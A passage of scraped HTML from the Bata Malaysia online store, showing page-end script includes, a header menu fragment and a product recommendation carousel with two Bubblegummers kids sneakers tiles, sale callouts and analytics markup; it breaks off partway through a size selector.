<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="5369cc3e442d81160642dd4a715bd80a" src="/3N59CJqms/_Gap/f85ZJ/jTMteLw84/iz9SbVSm0J0VfhE5/AXBCTA/Bk/kLKRg1bEwB"></script><link rel="stylesheet" type="text/css" nonce="5369cc3e442d81160642dd4a715bd80a" href="/3N59CJqms/_Gap/f85ZJ/jTMteLw84/mQ9S/dwgxTA/CC/QeFmMLL1ZY"><script nonce="5369cc3e442d81160642dd4a715bd80a" src="/3N59CJqms/_Gap/f85ZJ/jTMteLw84/mQ9S/dwgxTA/ey/JoRiFtKAwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 421
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 11231
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_1315103__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_021311032390K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_1315103'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_1315103", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_1315103">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="94eeae9d507e21fff55b8f4ee5" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_021311032390K.html?dwvar_521D__021311032390K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1315103" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4dc57bf/images/tile/1315103_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_1315103 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_1315103"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1315103">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1315103"
        data-analytics-product-id="521D_2024_1315103"
        href="/my/bubblegummers-kids-sneakers-521D_021311032390K.html?dwvar_521D__021311032390K_color=PINK"
        aria-labelledby="brand-521D_2024_1315103 product-521D_2024_1315103-name product-521D_2024_1315103-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1315103-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_1315103-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_021311032390K.html?dwvar_521D__021311032390K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021311032390K_color=PINK&amp;dwvar_521D__021311032390K_size_shoes=070&amp;pid=521D_021311032390K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_1315103" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1315103_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_1315103"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1315103"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_1315103"
    data-dimension1="521D_021311032390K"
    data-dimension2="1315103"
    data-dimension3="521D_2024_1315103"
    data-price="29.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the vibrant BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little ones, these stylish sneakers feature a durable canvas upper and a comfy textile lining, ensuring all-day comfort. The lightweight PVC outsole provides excellent grip, making every adventure safe and fun. Perfect for casual outings or playdates, these sneakers combine fashion and functionality, making them an essential addition to your child's wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021311032390K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93c453d8/images/tile/1315103_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2022_3415407__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023414072383K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2022_3415407'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2022_3415407", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2022_3415407">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="cbd05915875ce6106f0ff79410" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2022_3415407" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8090e895/images/tile/3415407_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6a256db5/images/tile/3415407_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2022_3415407 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2022_3415407"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_3415407">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_3415407"
        data-analytics-product-id="521D_2022_3415407"
        href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=PINK"
        aria-labelledby="brand-521D_2022_3415407 product-521D_2022_3415407-name product-521D_2022_3415407-price">
        <div class="cc-tile-product-name" id="product-521D_2022_3415407-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_3415407-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023414072383K.html?dwvar_521D__023414072383K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023414072383K_color=PINK&amp;dwvar_521D__023414072383K_size_shoes=010&amp;pid=521D_023414072383K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2022_3415407" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2022_3415407_010"
                                        role="button"
